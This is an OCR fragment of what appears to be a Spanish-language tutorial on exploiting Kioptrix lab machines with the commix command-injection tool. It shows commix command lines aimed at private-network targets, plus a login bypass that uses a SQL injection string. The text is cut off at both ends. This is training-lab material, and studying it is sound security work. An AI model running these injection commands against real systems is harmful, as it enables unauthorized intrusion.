
url="http://192.168.178.8/debug.php" --
data="addr=INJECT_HERE" --alter-shell="Python"
6. Explotando
Kioptrix: Level 1.1 (#2)
:
root@kali:~/commix# python commix.py --
url="http://192.168.178.2/pingit.php" --
data="ip=INJECT_HERE&submit=submit" --auth-
url="http://192.168.178.2/index.php" --auth-
data="uname=admin&psw=%27+OR+1%3D1--+-
&btnLogin=Login"
7. Explotando
Kioptrix: 2014 (#5)
using custom user-agent and